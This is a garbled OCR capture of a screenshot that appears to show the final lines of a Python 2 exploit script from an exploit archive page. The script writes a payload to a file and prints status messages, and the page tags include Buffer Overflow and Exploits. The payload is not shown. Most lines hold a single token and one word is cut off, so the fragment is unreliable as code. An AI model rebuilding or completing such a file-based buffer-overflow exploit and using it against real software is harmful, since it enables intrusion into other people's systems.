
print
"[+] Creating %s recreat
    f
.
write
(
payload
)
    f
.
close
(
)
print
"[+] File created!"
except
:
print
"File cannot be created"
Tags:
Buffer Overflow
Databases
Exploits
Google Hacking